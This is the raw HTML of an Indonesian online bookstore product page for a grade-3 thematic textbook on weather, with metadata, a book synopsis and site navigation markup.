

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3
body_size: 19646
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi. Buku Sekolah - Pendidikan - SD dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi. Buku Sekolah - Pendidikan - SD dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 Karya Forum Bina Prestasi. Buku Sekolah - Pendidikan - SD dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3"/><meta property="books:author" content="Forum Bina Prestasi" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3","description":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 ini disusun untuk siswa/siswi kelas 3 SD/MI. Buku ini menjabarkan proses pembelajaran yang akan membantu siswa mencapai setiap kompetensi yang diharapkan melalui pembelajaran aktif, kreatif, menantang, dan bermakna serta mendorong mereka untuk berpikir kritis.\r\n\r\nSinopsis Buku\r\nCuaca merupakan keadaan udara di suatu tempat yang terjadi dalam waktu relatif sempit dan dengan jangka waktu yang relatif singkat. Cuaca memiliki perbedaan dengan iklim karena cakupan wilayahnya lebih sempit dan dari segi waktu bisa berubah dengan sangat cepat. Cuaca adalah keadaan atmosfer di suatu tempat pada waktu tertentu berkaitan dengan suhu udara, sinar matahari, angun, hujan dan kondisi udara lainnya. Cuaca memiliki sifat yang cepat berubah dan tidak stabil, sedangkan iklim memiliki sifat yang stabil dan sulit berubah.\r\nBuku ini merupakan penjabaran dari hal-hal yang harus dilakukan siswa untuk mencapai kompetensi yang diharapkan. Sesuai dengan pendekatan Kurikulum 2013, siswa diajak berani untuk mencari sumber belajar lain yang tersedia dan terbentang luas di sekitarnya. Peran guru dalam meningkatkan dan menyesuaikan daya serap siswa dengan ketersediaan kegiatan pada buku ini sangat penting. Guru dapat memperkaya dengan kreasi dalam bentuk kegiatan lain yang sesuai dan relevan yang bersumber dari lingkungan alam, sosial, dan budaya.\r\n\r\nInformasi Lain:\r\nJudul Buku: Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 \r\nFormat: Soft Cover\r\nTebal: 144 Halaman\r\nTanggal Terbit: 1 Desember 2018\r\nPenerbit: Yudhistira\r\nBerat: 0.31 kg\r\nLebar: 20.5 cm\r\nPanjang: 28 cm\r\nISBN: 9786022998877","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg","author":[{"@type":"Person","name":"Forum Bina Prestasi"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3","image":["https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg"],"description":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 ini disusun untuk siswa/siswi kelas 3 SD/MI. Buku ini menjabarkan proses pembelajaran yang akan membantu siswa mencapai setiap kompetensi yang diharapkan melalui pembelajaran aktif, kreatif, menantang, dan bermakna serta mendorong mereka untuk berpikir kritis.\r\n\r\nSinopsis Buku\r\nCuaca merupakan keadaan udara di suatu tempat yang terjadi dalam waktu relatif sempit dan dengan jangka waktu yang relatif singkat. Cuaca memiliki perbedaan dengan iklim karena cakupan wilayahnya lebih sempit dan dari segi waktu bisa berubah dengan sangat cepat. Cuaca adalah keadaan atmosfer di suatu tempat pada waktu tertentu berkaitan dengan suhu udara, sinar matahari, angun, hujan dan kondisi udara lainnya. Cuaca memiliki sifat yang cepat berubah dan tidak stabil, sedangkan iklim memiliki sifat yang stabil dan sulit berubah.\r\nBuku ini merupakan penjabaran dari hal-hal yang harus dilakukan siswa untuk mencapai kompetensi yang diharapkan. Sesuai dengan pendekatan Kurikulum 2013, siswa diajak berani untuk mencari sumber belajar lain yang tersedia dan terbentang luas di sekitarnya. Peran guru dalam meningkatkan dan menyesuaikan daya serap siswa dengan ketersediaan kegiatan pada buku ini sangat penting. Guru dapat memperkaya dengan kreasi dalam bentuk kegiatan lain yang sesuai dan relevan yang bersumber dari lingkungan alam, sosial, dan budaya.\r\n\r\nInformasi Lain:\r\nJudul Buku: Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 \r\nFormat: Soft Cover\r\nTebal: 144 Halaman\r\nTanggal Terbit: 1 Desember 2018\r\nPenerbit: Yudhistira\r\nBerat: 0.31 kg\r\nLebar: 20.5 cm\r\nPanjang: 28 cm\r\nISBN: 9786022998877","brand":{"@type":"Brand","name":"Forum Bina Prestasi"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208021782","productId":339978,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-650e70ec8f59422f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/img20200706_11311374.jpg"/></div></div></div></div><div role="button" 